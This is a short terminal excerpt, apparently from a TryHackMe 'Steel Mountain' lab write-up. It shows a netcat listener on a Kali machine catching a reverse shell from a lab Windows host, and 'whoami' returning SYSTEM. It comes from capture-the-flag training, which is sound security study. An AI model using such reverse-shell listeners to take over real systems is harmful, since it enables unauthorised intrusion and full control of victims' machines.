 kali@kali:~/Desktop/TryHackMe/SteelMountain$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.6.13.19] from (UNKNOWN) [10.10.142.145] 49228
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>